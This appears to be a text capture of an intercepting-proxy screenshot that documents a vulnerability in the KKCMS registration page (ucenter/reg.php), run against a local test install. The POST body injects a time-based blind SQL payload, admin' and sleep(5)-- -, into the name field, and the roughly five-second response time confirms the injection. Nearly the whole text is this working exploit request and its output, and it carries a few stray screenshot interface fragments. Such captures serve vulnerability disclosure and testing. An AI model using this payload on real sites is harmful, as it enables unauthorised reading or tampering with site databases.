 POST /project/KKCMS/ucenter/reg.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/project/KKCMS/ucenter/reg.php
Cookie: PHPSESSID=rrdqcu151btdjm8o35tv2lfgn2;
HISTORY={video:[{"name":"\u9F99\u864E\u5C71\u5F20\u5929\u5E08","link":"http://127.0.0.1
/project/KKCMS/play.php?play=/m/gavIaBH6Q0T8Th.html","pic":"/m-992/uploads/allimg/20
1706/a0a13289528feabb.jpg"}]}
Upgrade-Insecure-Requests: 1
name=admin' and sleep(5)-- -&email=123456%40qq.com&password=123456&submit=
? < + > 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Sat, 18 Jul 2020 07:55:35 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 94
<script>alert("邮箱已存在，请换个其他的邮箱");window.history.
go(-1);</script>
? < + > Type a search term 0 matches
437 bytes | 5,012 millis